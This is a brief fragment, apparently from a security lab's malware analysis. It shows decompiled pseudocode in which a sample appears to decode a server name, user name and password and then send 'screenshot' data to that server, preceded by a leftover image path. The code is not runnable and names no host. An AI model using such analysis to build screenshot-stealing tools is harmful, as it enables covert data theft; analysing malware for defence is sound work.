 {
sub_140237A40(&v159, 0x20i64);
sub_140233E18(&v159);
LOBYTE(v432) = sub_14022EFC1(v447, &v159);
if ( (_BYTE)v432 )
{
v417 = &v416;
v432 = sub_14022ECC9(&v159);
lpszPassword = (LPCSTR)sub_140231F9B(&v159);
lpszUserName = (LPCSTR)sub_1402270A5(v447, &v418, lpszPassword, v432);
lpszServerName = lpszUserName;
v436 = (const CHAR *)sub_140227127(v417, lpszUserName);
v437 = v436;
v438 = v436;
v439 = sub_140231C2B((__int64)&v48, (__int64)"screenshot");
sub_140232A2C(v439, v438);
sub_14022ACA5(&v418);
}
水滴安全实验室